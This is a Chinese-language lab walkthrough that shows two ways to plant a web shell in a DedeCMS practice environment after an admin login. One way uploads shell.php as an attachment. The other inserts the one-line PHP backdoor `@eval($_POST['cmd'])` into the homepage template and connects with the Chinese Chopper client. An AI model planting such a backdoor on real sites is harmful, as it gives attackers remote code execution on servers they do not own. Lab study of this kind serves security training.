

将靶场环境放到www目录下------访问/dedecms/uploads

同意协议------继续

继续



配置后------点击继续

进入后台

登录后台------填写用户名密码。



方法一:上传shell文件

后台------核心------附件管理------上传新文件。



访问/dedecms/uploads/uploads/shell.php





使用菜刀工具连接



进入了目录资源管理器



方法二:模板修改index.html

模板------默认模板管理------修改主页模板

在代码里面插入一句话木马



<?php phpinfo();@eval($_POST['cmd']);?>

保存



点击生成------更新主页html------配置一下------点击更新。



浏览------访问/dedecms/uploads/index.php

使用菜刀连接



